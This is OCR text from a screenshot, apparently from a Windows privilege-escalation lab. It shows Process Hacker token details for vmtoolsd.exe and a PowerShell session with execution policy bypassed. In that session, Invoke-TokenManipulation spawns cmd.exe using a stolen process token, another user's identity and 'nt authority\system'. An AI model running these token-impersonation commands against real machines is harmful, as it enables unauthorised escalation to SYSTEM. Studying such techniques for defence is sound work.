 vm vmtoolsd.exe (3416) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
User: WIN-GGDNOU3VUDC\user
User SID: S-1-5-21-1924014280-1981944623-3690795012-1000
Session: 2 Elevated: No Virtualized: No
App container SID: N/A
Administrator: C:\Windows\System32\cmd.exe - powershell -ep Bypass
PS C:\Users\user\Desktop\Tokens> Invoke-TokenManipulation -CreateProcess "cmd.ex
e" -ProcessId 3416
PS C:\Users\user\Desktop\Tokens> Invoke-TokenManipulation -CreateProcess "cmd.ex
e" -Username "WIN-GGDNOU3VUDC\test"
PS C:\Users\user\Desktop\Tokens> Invoke-TokenManipulation -CreateProcess "cmd.ex
e" -Username "nt authority\system"
PS C:\Users\user\Desktop\Tokens>